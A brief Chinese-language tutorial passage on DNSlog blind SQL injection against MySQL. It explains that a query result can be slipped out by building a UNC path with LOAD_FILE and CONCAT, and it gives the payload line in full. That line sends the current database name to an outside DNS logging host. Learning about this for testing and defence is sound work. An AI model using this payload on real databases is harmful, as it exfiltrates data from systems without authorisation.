 Dnslog盲注方法
构造语句，利用load_file()函数发起请求，使用Dnslog接受请求，获取数据
核心语法：SELECT LOAD_FILE(CONCAT(‘\\\\’,(select database()),'.mysql.r4ourp.ceye.io\\abc'));
通过SQL语句查询内容，作为请求的一部分，发送至Dnslog
只要对这一部分的语句进行构造，就能实现有回显的SQL注入
值得注意的是，这些数据格式和内容都有限制，需要进行一些处理